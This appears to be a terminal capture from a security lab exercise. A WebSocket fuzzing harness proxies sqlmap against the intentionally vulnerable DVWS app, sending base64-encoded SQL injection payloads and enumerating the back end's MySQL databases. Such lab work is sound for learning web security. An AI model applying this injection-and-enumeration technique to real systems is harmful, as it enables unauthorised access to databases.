 python (Python)
╭─[~/Projects/WebSocket]─[allantrindad@Allans-MacBook-Pro]─[130]─[3918]
╰─[:(] % python WebSocket-Harness.py -u "ws://dvws.local:8080/authenticate-user" -m ./m
essage.txt
Started httpserver on port  8000
['vuln']
<pre>Invalid username/password</pre>
127.0.0.1 - - [29/Jan/2021 01:09:30] "GET /?fuzz=vuln HTTP/1.1" 200 -
['Pj0gNS4wLjEy']
<pre>Invalid username/password</pre>
127.0.0.1 - - [29/Jan/2021 01:09:30] "GET /?fuzz=Pj0gNS4wLjEy HTTP/1.1" 200 -
['dnVsbicgVU5JT04gQUxMIFNFTEVDVCBOVUxMLE5VTEwsQ09OQ0FUKCdxcXp6cScsSlNPTl9BUlJBWUFHRyhDT
vim (vim)
{"auth_user":"dGVzdA==","auth_pass":"[FUZZ]"}
~
~
~
~
~
~
~
..cts/WebSocket (-zsh)
---
[01:09:30] [WARNING] changes made by tampering scripts are not included in shown payl
oad content(s)
[01:09:30] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.5
[01:09:30] [INFO] fetching database names
[01:09:30] [INFO] resumed: 'information_schema'
[01:09:30] [INFO] resumed: 'dvws_db'
[01:09:30] [INFO] resumed: 'mysql'
[01:09:30] [INFO] resumed: 'performance_schema'
available databases [4]:
[*] dvws_db
[*] information_schema
[*] mysql
[*] performance_schema
[01:09:30] [INFO] fetched data logged to text files under '/Users/allantrindad/.local
/share/sqlmap/output/127.0.0.1'
[*] ending @ 01:09:30 /2021-01-29/
╭─[~/Projects/WebSocket]─[allantrindad@Allans-MacBook-Pro]─[0]─[3918]
╰─[:)] % sqlmap -u "http://127.0.0.1:8000/?fuzz=vuln" --dbs --tamper=base64encode_